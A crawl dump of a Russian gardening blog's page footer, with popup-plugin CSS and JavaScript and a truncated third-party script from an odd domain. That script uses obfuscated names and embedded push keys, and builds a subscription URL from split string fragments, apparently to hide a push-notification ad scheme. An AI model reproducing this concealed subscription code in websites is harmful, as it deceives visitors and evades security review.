onclick="essb.window(&#39;https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11476&title=%D0%A1%D0%BF%D0%B0%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B5%D1%80%D0%B0%D0%BD%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8+%D0%BF%D1%8B%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/max_g480_c12_r16x9_pd10-7-3.jpg&#39;,&#39;ok&#39;,&#39;1395682038&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_ok"></span><span class="essb_network_name">Одноклассники</span></a></li></ul></div><div class="spu-placeholder" style="display:none"></div><div class="essb_break_scroll"></div></div><div id="block-4" class="widget mh-widget mh-posts-2 widget_block widget_text"><p></p></div></article><div id="comments" class="mh-comments-wrap"></div></div></div></div> <a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a></div><div class="mh-copyright-wrap"><div class="mh-container mh-container-inner clearfix"><p class="mh-copyright"> Copyright &copy; 2026 | MH Magazine WordPress Theme by <a href="https://mhthemes.com/" title="Premium WordPress Themes" rel="nofollow">MH Themes</a></p></div></div><div class="essb_bottombar essb_mobile_hidden essb_tablet_hidden essb_desktop_hidden"><div class="essb_bottombar_inner"><div class="essb_bottombar_inner_content"><h1>Поделиться</h1></div><div class="essb_bottombar_inner_buttons essb_bottombar_align_left"><div class="essb_links essb_displayed_bottombar essb_share essb_template_default4-retina essb_template_glow-retina essb_1749844242 essb_mobile_hidden essb_tablet_hidden essb_desktop_hidden print-no" id="essb_displayed_bottombar_1749844242" data-essb-postid="11476" data-essb-position="bottombar" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://podarokdruzyam.ru/archives/11476" data-essb-fullurl="https://podarokdruzyam.ru/archives/11476" data-essb-instance="1749844242"><ul class="essb_links_list"><li class="essb_item essb_link_ok nolightbox"> <a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11476&title=%D0%A1%D0%BF%D0%B0%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B5%D1%80%D0%B0%D0%BD%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8+%D0%BF%D1%8B%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/max_g480_c12_r16x9_pd10-7-3.jpg" title="Share on Одноклассники" onclick="essb.window(&#39;https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F11476&title=%D0%A1%D0%BF%D0%B0%D1%81%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B5%D1%80%D0%B0%D0%BD%D0%B8%3A+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B8+%D0%BF%D1%8B%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D1%86%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%D0%B8%D1%8F&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/10/max_g480_c12_r16x9_pd10-7-3.jpg&#39;,&#39;ok&#39;,&#39;1749844242&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_ok"></span><span class="essb_network_name">Одноклассники</span></a></li></ul></div></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/83181025" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div class="wppopups-whole" style="display: none"></div><script defer id="wppopups-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_d62896e24b4b9e3b29f54abca5c9c378.js?ver=2.1.4.2" id="wppopups-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9" id="easy-social-share-buttons-core-js"></script> <script defer id="easy-social-share-buttons-core-js-after" src="[data-uri]"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podarokdruzyam.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podarokdruzyam.ru/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_a560040312229062493dd4ebb2a5f8dc.css?ver=2.1.4.2
body_size: 1403
content:
.spu-box,.spu-box *{box-sizing:border-box}.wppopups-whole{position:relative;width:100%;left:0;top:0;z-index:999998;display:flex;align-items:center;justify-content:center}.spu-bg{position:fixed;width:100%;height:100%;top:0;left:0;display:none;z-index:99999}.spu-box:before,.spu-box:after{content:"";display:table}.spu-box:after{clear:both}.spu-box{zoom:1}.spu-box{position:fixed;z-index:999999;width:100%;max-height:100vh}.spu-box img{max-width:100%;height:auto}.spu-box img.aligncenter{clear:both;display:block;margin:0 auto}.spu-box.spu-position-top-left{top:0;left:0;bottom:auto;right:auto}.spu-box.spu-position-top-right{top:0;right:0;bottom:auto;left:auto}.spu-box.spu-position-bottom-left{bottom:0;left:0;top:auto;right:auto}.spu-box.spu-position-bottom-right{bottom:0;right:0;top:auto;left:auto}.spu-box.spu-position-top-bar,.spu-box.spu-position-bottom-bar{margin:0;width:100% !important;max-width:100% !important;position:fixed}.spu-box.spu-position-top-bar{top:0}.spu-box.spu-position-bottom-bar{bottom:0}.spu-box.spu-position-bottom-bar .spu-content .spu-fields-container,.spu-box.spu-position-top-bar .spu-content .spu-fields-container{padding:0}.spu-box.spu-position-bottom-bar .spu-content,.spu-box.spu-position-top-bar .spu-content{display:inline-flex;align-items:center;justify-content:center;width:100% !important}.spu-box.spu-position-bottom-bar .spu-content>*,.spu-box.spu-position-top-bar .spu-content>*{margin-left:20px;margin-bottom:0}.spu-box.spu-position-bottom-bar .spu-content .spu-optin-form,.spu-box.spu-position-top-bar .spu-content label.spu-fields.spu-gdpr,.spu-box.spu-position-bottom-bar .spu-content label.spu-fields.spu-gdpr,.spu-box.spu-position-top-bar .spu-content .spu-optin-form{display:inline-flex;margin-bottom:0}.spu-box.spu-position-top-bar .spu-content .spu-optin-fields,.spu-box.spu-position-bottom-bar .spu-content .spu-optin-fields,.spu-box.spu-position-top-bar .spu-content label.spu-fields.spu-gdpr,.spu-box.spu-position-bottom-bar .spu-content label.spu-fields.spu-gdpr{margin-bottom:0}.spu-box.spu-position-bottom-bar .spu-content label.spu-fields.spu-gdpr,.spu-box.spu-position-top-bar .spu-content label.spu-fields.spu-gdpr{margin-left:20px;margin-bottom:0}.spu-box.spu-position-bottom-bar .spu-content .spu-optin-fields .spu-fields,.spu-box.spu-position-top-bar .spu-content .spu-optin-fields .spu-fields{min-width:250px}.spu-box.spu-position-bottom-bar .spu-content button.spu-fields.spu-submit,.spu-box.spu-position-top-bar .spu-content button.spu-fields.spu-submit{width:120px;margin-left:20px}.spu-close{position:absolute;padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;line-height:.5;text-decoration:none;cursor:pointer}html .spu-box a.spu-close{text-decoration:none}.spu-close-top_right{right:8px;top:5px}.spu-close-top_left{left:8px;top:5px}.spu-close-bottom_right{right:8px;bottom:5px}.spu-close-bottom_left{left:8px;bottom:5px}.spu-close:hover,.spu-close:focus{text-decoration:none;display:block}p.spu-powered{position:absolute;bottom:-55px;width:100%;text-align:center;color:#fff;left:0}p.spu-powered a{color:#ccc;text-decoration:underline}.spu-box.spu-scrollable p.spu-powered{display:none}.spu-addon-container{text-align:center;margin:36px 32px 44px}.spu-addon-container:after{clear:both;content:" ";display:table}.spu-addon-title{font-size:24px}.spu-addon-msg{font-size:17px}.spu-input-text{background-color:#fff;width:49%;height:44px;border:1px solid #cdd1d4;-webkit-box-shadow:0 0 6px -3px rgba(0,0,0,.8) inset;-moz-box-shadow:0 0 6px -3px rgba(0,0,0,.8) inset;box-shadow:0 0 6px -3px rgba(0,0,0,.8) inset;border-radius:3px;font-size:18px;line-height:38px;padding:4px 6px;overflow:hidden;outline:none;margin:0;vertical-align:middle}.spu-button{display:block;-webkit-box-shadow:0 1px 1px -1px #fff inset;-moz-box-shadow:0 1px 1px -1px #fff inset;box-shadow:0 1px 1px -1px #fff inset;-webkit-text-shadow:#888 0 0 1px;-moz-text-shadow:#888 0 0 1px;text-shadow:#888 0 0 1px;font-size:15px;padding:10px 12px;line-height:24px;text-align:center;vertical-align:middle;cursor:pointer;text-decoration:none;margin:0;height:auto;width:35%;border:0}.spu-button-bg{width:100% !important}.spu-inline{display:inline-block !important}.spu-errors{color:red;text-align:center;margin-top:20px}.spu-optin-form .spu-helper-fields{display:none}.spu-fields-container{padding:36px 32px 44px;position:relative}.spu-fields.spu-name,.spu-fields.spu-email{background-color:#fff;width:100%;height:48px;border:1px solid #cdd1d4;-webkit-box-shadow:0 0 6px -3px rgba(0,0,0,.8) inset;-moz-box-shadow:0 0 6px -3px rgba(0,0,0,.8) inset;box-shadow:0 0 6px -3px rgba(0,0,0,.8) inset;border-radius:3px;font-size:18px;line-height:38px;padding:4px 6px;overflow:hidden;outline:none;margin:0 0 20px;vertical-align:middle;display:block}.spu-fields.spu-submit{background:#50bbe8;border:1px solid #429bc0;-webkit-box-shadow:0 1px 1px -1px #fff inset;-moz-box-shadow:0 1px 1px -1px #fff inset;box-shadow:0 1px 1px -1px #fff inset;-webkit-text-shadow:#888 0 0 1px;-moz-text-shadow:#888 0 0 1px;text-shadow:#888 0 0 1px;width:24%;color:#fff;font-size:16px;padding:10px 6px;line-height:24px;text-align:center;vertical-align:middle;cursor:pointer;display:inline;margin:0;height:auto}.spu-fields.spu-submit i{display:none}.spu-optin-fields{display:block}.spu-optin-fields.spu-inline-fields{display:flex;margin-bottom:20px}.spu-optin-fields.spu-inline-fields .spu-fields{margin-bottom:0}.spu-optin-fields.spu-inline-fields .spu-fields.spu-name{margin-right:20px}.spu-fields.spu-email{margin-right:0}.spu-fields.spu-submit{width:100%;max-width:100%}.spu-fields.spu-submit span{transition:all 1s;opacity:1}.spu-fields.spu-submit svg{display:none;margin:0 auto;transition:all 1s}.spu-fields.spu-submit svg path,.spu-fields.spu-submit svg rect{fill:#fff}.spu-fields.spu-submit.spu-sending span{display:none;opacity:0}.spu-fields.spu-submit.spu-sending svg{display:block;opacity:1}.optin-errors{color:red;text-align:center;margin-top:20px}span.spu-timer{position:absolute;bottom:0;left:0;font-size:12px;position:absolute;width:100%;text-align:right;padding:0 10px}@media all and (max-width:568px){.spu-box{max-width:90vw !important}.spu-box.spu-position-fullscreen,.spu-box.spu-position-top-bar,.spu-box.spu-position-bottom-bar{max-width:100vw !important}}

--- FILE ---
content_type: application/javascript
request_url: https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_85a4e66052628bc5ba3adac5787861ba.js?ver=2.1.4.2
body_size: 3346
content:
"use strict";;(function($){var $w=$(window);$.fn.visible=function(partial,hidden,direction,container){if(this.length<1)return;direction=direction||'both';var $t=this.length>1?this.eq(0):this,isContained=typeof container!=='undefined'&&container!==null,$c=isContained?$(container):$w,wPosition=isContained?$c.position():0,t=$t.get(0),vpWidth=$c.outerWidth(),vpHeight=$c.outerHeight(),clientSize=hidden===true?t.offsetWidth*t.offsetHeight:true;if(typeof t.getBoundingClientRect==='function'){var rec=t.getBoundingClientRect(),tViz=isContained?rec.top-wPosition.top>=0&&rec.top<vpHeight+wPosition.top:rec.top>=0&&rec.top<vpHeight,bViz=isContained?rec.bottom-wPosition.top>0&&rec.bottom<=vpHeight+wPosition.top:rec.bottom>0&&rec.bottom<=vpHeight,lViz=isContained?rec.left-wPosition.left>=0&&rec.left<vpWidth+wPosition.left:rec.left>=0&&rec.left<vpWidth,rViz=isContained?rec.right-wPosition.left>0&&rec.right<vpWidth+wPosition.left:rec.right>0&&rec.right<=vpWidth,vVisible=partial?tViz||bViz:tViz&&bViz,hVisible=partial?lViz||rViz:lViz&&rViz,vVisible=rec.top<0&&rec.bottom>vpHeight?true:vVisible,hVisible=rec.left<0&&rec.right>vpWidth?true:hVisible;if(direction==='both')return clientSize&&vVisible&&hVisible;else if(direction==='vertical')return clientSize&&vVisible;else if(direction==='horizontal')return clientSize&&hVisible;}else{var viewTop=isContained?0:wPosition,viewBottom=viewTop+vpHeight,viewLeft=$c.scrollLeft(),viewRight=viewLeft+vpWidth,position=$t.position(),_top=position.top,_bottom=_top+$t.height(),_left=position.left,_right=_left+$t.width(),compareTop=partial===true?_bottom:_top,compareBottom=partial===true?_top:_bottom,compareLeft=partial===true?_right:_left,compareRight=partial===true?_left:_right;if(direction==='both')return!!clientSize&&compareBottom<=viewBottom&&compareTop>=viewTop&&compareRight<=viewRight&&compareLeft>=viewLeft;else if(direction==='vertical')return!!clientSize&&compareBottom<=viewBottom&&compareTop>=viewTop;else if(direction==='horizontal')return!!clientSize&&compareRight<=viewRight&&compareLeft>=viewLeft;}};})(jQuery);(function($){'use strict';var WPPopupsPro={popups:{},last_position:null,delta:0,timer:null,init:function init(){$(document).ready(WPPopupsPro.ready);$(window).on('load',WPPopupsPro.load);$(document).on('wppopupsReady',WPPopupsPro.start);$(document).on('wppopupsBeforeReady',WPPopupsPro.beforeReady);WPPopupsPro.bindEvents();},ready:function ready(){},load:function load(){},start:function start(){WPPopupsPro.loopPopups();$(document).trigger('wppopupsProStarted');},loopPopups:function loopPopups(){$(".spu-box").each(function(){var $popup=$(this),$id=$popup.data('id');WPPopupsPro.afterContentPopups($popup);WPPopupsPro.advancedClosePopups($popup);WPPopupsPro.pushContentPopups($popup);});},bindEvents:function bindEvents(){if(wppopups_pro_vars.enable_stats&&'1'==wppopups_pro_vars.enable_stats){$(document).on('wppopups.popup_converted',WPPopupsPro.trackConversion);$(document).on('wppopups.popup_opened',WPPopupsPro.trackOpening);}
window.wp.hooks.addAction('wppopups_before_show_popup','wppopups',WPPopupsPro.disablePageScroll);window.wp.hooks.addAction('wppopups_hide_popup','wppopups',WPPopupsPro.enablePageScroll);window.wp.hooks.addAction('wppopups_show_popup','wppopups',WPPopupsPro.triggerShowAnimations);window.wp.hooks.addAction('wppopups_show_popup','wppopups',WPPopupsPro.triggerAutoClose);window.wp.hooks.addAction('wppopups_show_popup','wppopups',WPPopupsPro.stickyPopup);window.wp.hooks.addFilter('wppopups_cancel_hide','wppopups',function(default_value,popup){var settings=window.wppopups.settings(popup,'position');if(settings.position=='sticky-left'||settings.position=='sticky-right'){return true;}
return default_value;});$(document).on('click','.spu-box .spu-sticky-title, .spu-position-sticky-right .spu-close-popup, .spu-position-sticky-left .spu-close-popup',function(e){$(this).closest('.spu-box').toggleClass('spu-sticky-open');});window.wp.hooks.addAction('wppopups_trigger_popup','wppopups',WPPopupsPro.bindTriggers);},bindTriggers:function bindTriggers(func_name,trigger_value,$popup){if(typeof WPPopupsPro[func_name]=='function'){WPPopupsPro[func_name](trigger_value,$popup);}},triggerByExit:function triggerByExit(value,$popup){if(window.wppopups.isMobile()){$(document).on('scroll',{value:value,popup:$popup},WPPopupsPro.exitIntentMobile);}else{$(document.body).on('mouseleave',{value:value,popup:$popup},WPPopupsPro.exitIntent);}},triggerByVisible:function triggerByVisible(value,$popup){if(value===''){return;}
$(window).bind('scroll',{value:value,popup:$popup},WPPopupsPro.triggerVisible);},triggerVisible:function triggerVisible(e){var triggerClass=WPPopupsPro.cleanClass(e.data.value);if($(triggerClass).visible(true)&&window.wppopups.checkConvertion(e.data.popup)){$(window).unbind('scroll',WPPopupsPro.triggerVisible);window.wppopups.showPopup(e.data.popup);}},cleanClass:function cleanClass(classname){if(classname.indexOf('.')!==0){return'.'+classname;}
return classname;},exitIntent:function exitIntent(e){if(e.clientY>20||!window.wppopups.checkConvertion(e.data.popup)){return;}
window.wppopups.showPopup(e.data.popup);$(document.body).unbind('mouseleave',WPPopupsPro.exitIntent);},exitIntentMobile:function exitIntentMobile(e){if(!window.wppopups.checkConvertion(e.data.popup))return;WPPopupsPro.scrollSpeed();if(WPPopupsPro.delta<-200)window.wppopups.showPopup(e.data.popup);},scrollSpeed:function scrollSpeed(){var new_position=window.scrollY;if(WPPopupsPro.last_position!=null)WPPopupsPro.delta=new_position-WPPopupsPro.last_position;WPPopupsPro.last_position=new_position;clearTimeout(WPPopupsPro.timer);WPPopupsPro.timer=setTimeout(function(){WPPopupsPro.last_position=null;WPPopupsPro.delta=0;},50);},setUserIndentifier:function setUserIndentifier(){if(wppopups_settings.uuid_cookie&&!WPPopupsPro.getCookie('_wpfuuid')){var s=new Array(36),hexDigits='0123456789abcdef',uuid;for(var i=0;i<36;i++){s[i]=hexDigits.substr(Math.floor(Math.random()*0x10),1);}
s[14]="4";s[19]=hexDigits.substr(s[19]&0x3|0x8,1);s[8]=s[13]=s[18]=s[23]='-';uuid=s.join("");WPPopupsPro.createCookie('_wpfuuid',uuid,3999);}},trackOpening:function trackOpening(event,id){var $popup=window.wppopups.getPopup(id),settings=window.wppopups.settings($popup,'settings'),sampling_active=wppopups_vars.dsampling||false,sampling_rate=wppopups_vars.dsamplingrate;var do_request=true;if(wppopups_vars.is_admin&&settings.test_mode=='1'){return;}
if(sampling_active&&sampling_rate>0){var num=Math.floor(Math.random()*sampling_rate)+1;do_request=1===num;}
if(do_request){WPPopupsPro.trackGoogleAnalytics(id,false);var data={action:'track_wppopups',popup_id:id,conversion:false,nonce:wppopups_pro_vars.nonce,post_id:wppopups_pro_vars.post_id};var ajax={url:wppopups_vars.ajax_url,data:data,cache:false,type:'POST',dataType:'json',timeout:30000};$.ajax(ajax);}},trackGoogleAnalytics:function trackGoogleAnalytics(popup_id,conversion){var $popup=window.wppopups.getPopup(popup_id),settings=window.wppopups.settings($popup,'settings'),eventCategory=settings.ga_event_category||'Popup Event',ga_id=wppopups_pro_vars.ua_code,eventLabel=settings.ga_event_label||'wppopups-'+popup_id,eventIAction=settings.ga_event_action_impression||'impression',eventCAction=settings.ga_event_action_conversion||'conversion',eventAction=conversion?eventCAction:eventIAction;if(!ga_id){return;}
if(!WPPopupsPro.ga_init){if(typeof ga=='function'){ga('create',ga_id,'auto',{'name':'WPPopupsTracker'});}
if(typeof __gaTracker=='function'){__gaTracker('create',ga_id,'auto',{'name':'WPPopupsTracker'});}
WPPopupsPro.ga_init=true;}
if(typeof ga=='function'){ga('WPPopupsTracker.send','event',eventCategory,eventAction,eventLabel);}
if(typeof __gaTracker=='function'){__gaTracker('WPPopupsTracker.send','event',eventCategory,eventAction,eventLabel);}},trackConversion:function trackConversion(event,id){var $popup=window.wppopups.getPopup(id),settings=window.wppopups.settings($popup,'settings');var do_request=true;if(wppopups_vars.is_admin&&settings.test_mode=='1'){return;}
WPPopupsPro.trackGoogleAnalytics(id,true);var data={action:'track_wppopups',popup_id:id,conversion:true,nonce:wppopups_pro_vars.nonce,post_id:wppopups_pro_vars.post_id};var ajax={url:wppopups_vars.ajax_url,data:data,cache:false,type:'POST',dataType:'json',timeout:30000};$.ajax(ajax);},beforeReady:function beforeReady(){window.wp.hooks.addFilter('wppopups_pre_ready_data','wppopups',function(data){data.visited_n_pages=WPPopupsPro.sessionCounter();return data;});$(".spu-box").each(function(){var $popup=$(this),$rules=window.wppopups.settings($popup,'rules');if(Object.keys($rules).length){for(var group in $rules){for(var rule in $rules[group]){if($rules[group][rule].rule=='converted'){$popup.addClass($rules[group][rule].operator=='=='?'yes-convert':'no-convert');$popup.data('convert-id',$rules[group][rule].value);}}}}});},triggerAutoClose:function triggerAutoClose($popup){var settings=window.wppopups.settings($popup,'settings');if(settings.autoclose>0&&typeof $popup.counter==='undefined'){$popup.autoclose=settings.autoclose;$popup.counter=setInterval(function(){WPPopupsPro.autoClose($popup);},1000);}},autoClose:function autoClose($popup){var settings=window.wppopups.settings($popup,'settings');$popup.autoclose=$popup.autoclose-1;if($popup.autoclose<=0){clearInterval($popup.counter);$popup.counter='undefined';$popup.autoclose=settings.autoclose;window.wppopups.hidePopup($popup,false);return;}
$("#spu-"+$popup.data('id')).find('.spu-timer').html(wppopups_pro_vars.l18n.wait+" "+$popup.autoclose+" "+wppopups_pro_vars.l18n.seconds);},afterContentPopups:function afterContentPopups($popup){var settings=window.wppopups.settings($popup,'position');if(settings.position=='after-post'){$('#spu-bg-'+$popup.data('id')).remove();if($('.spu-placeholder').length){$('.spu-placeholder').replaceWith($popup);}else{$popup.remove();}
WPPopupsPro.advancedClosePopups($popup,true);}},advancedClosePopups:function advancedClosePopups($popup,force){var settings=window.wppopups.settings($popup,'settings');if(settings.advanced_close=='1'||force){window.wp.hooks.addFilter('wppopups_allow_togglePopups','wppopups',function(default_value,popup){if(popup.data('id')==$popup.data('id')){return false;}
return default_value;});}},disablePageScroll:function disablePageScroll($popup){var settings=window.wppopups.settings($popup,'settings');if(settings.disable_scroll&&settings.disable_scroll=='1'){$('body,html').css('overflow','hidden');}},enablePageScroll:function enablePageScroll($popup){var settings=window.wppopups.settings($popup,'settings');if(settings.disable_scroll&&settings.disable_scroll=='1'){$('body,html').css('overflow','');}},triggerShowAnimations:function triggerShowAnimations($popup){var animation=window.wppopups.settings($popup,'animation');var $class_name='';switch(animation.animation){case'fade':break;case'slide':break;case'disable':break;default:$class_name='spu-animation-'+animation.animation;break;}
if($class_name!==''){$popup.addClass($class_name).addClass('spu-animation-animated');}},stickyPopup:function stickyPopup($popup){var settings=window.wppopups.settings($popup,'position');if(settings.position!='sticky-left'&&settings.position!='sticky-right')return;var sticky_title=$popup.find('.spu-sticky-title');$('#spu-bg-'+$popup.data('id')).remove();sticky_title.show();var popupHeight=$popup.outerHeight(),titleHeight=$popup.find('.spu-sticky-title').outerHeight();$popup.css({"bottom":"-"+(popupHeight-titleHeight)+"px"});},sessionCounter:function sessionCounter(){var counter=sessionStorage.getItem('wppopups_visited_page')||0;var new_value=parseInt(counter)+1;sessionStorage.setItem('wppopups_visited_page',new_value);return new_value;},pushContentPopups:function pushContentPopups($popup){var settings=window.wppopups.settings($popup,'position');if(settings.position=='top-bar'&&settings.push_content=='1'){$popup.prependTo('body');}}};WPPopupsPro.init();window.wppopups_pro=WPPopupsPro;})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/81555/a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77.js
body_size: 7013
content:
const PrItEtR0BawcR0nze = {
    'keys': [
        new ytE0uz7FwcYoZ90qP(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ytE0uz7FwcYoZ90qP(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ytE0uz7FwcYoZ90qP(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ytE0uz7FwcYoZ90qP(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ytE0uz7FwcYoZ90qP(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    hrqr37uYHBUW9WZts() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('cd7f4186bca64c96e'));
            if (!keys) {
                keys = this.JF1Iab6XoIcDj3qTf();
                localStorage.setItem('cd7f4186bca64c96e', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.JF1Iab6XoIcDj3qTf();
            localStorage.setItem('cd7f4186bca64c96e', JSON.stringify(keys));
        }
        return keys;
    },
    JF1Iab6XoIcDj3qTf() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ytE0uz7FwcYoZ90qP(id, key) {
    this.id = id;
    this.key = key;
}

const VLvO = 'https://',
    wReT3JGa0 = 'subscrib',
    nNSw5E7 = 'e.rift-q',
    x98PhQ = 'uantum.c',
